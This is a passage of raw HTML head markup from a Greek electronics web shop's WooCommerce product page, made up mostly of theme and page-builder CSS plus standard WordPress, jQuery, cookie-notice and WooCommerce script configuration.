-1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/e35560f0ad86dc2bb4dac5afa98f7b55.css?ver=5a5f3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"10f1ccc386","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/14481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=14481' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
